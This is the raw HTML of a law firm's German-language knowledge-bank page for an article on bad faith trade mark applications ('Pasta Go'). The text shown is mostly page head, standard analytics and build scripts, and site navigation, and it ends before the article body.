

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go
body_size: 41127
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Bad faith or seizing an opportunity? Where do we draw…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="Trade mark law allows brand owners to take action against a trade mark applied for in bad faith. But, what is meant by bad faith? The UK Intellectual…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go" property="og:url">
<meta content="Bad faith or seizing an opportunity? Where do we draw the line?" property="og:title">
<meta content="Trade mark law allows brand owners to take action against a trade mark applied for in bad faith. But, what is meant by bad faith? The UK Intellectual…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-knowledgebank-pasta.jpg?mtime=1588232713" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Bad faith or seizing an opportunity? Where do we draw the line?">
<meta name="twitter:description" content="Trade mark law allows brand owners to take action against a trade mark applied for in bad faith. But, what is meant by bad faith? The UK Intellectual…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-knowledgebank-pasta.jpg?mtime=1588232713">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/bad-faith-pasta-go" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/bad-faith-pasta-go" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="bad-faith-pasta-go" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-gpmgau" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;ee7237222b8e7ef373fefcb5f46e312ab51d8c7b08864e4fe0dc5d77692c0c89component-gpmgau&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;c05a3ce78e2874a4b12167c436670e97ed7ef85c4570a986c551e0355523839755001&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/bad-faith-pasta-go" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
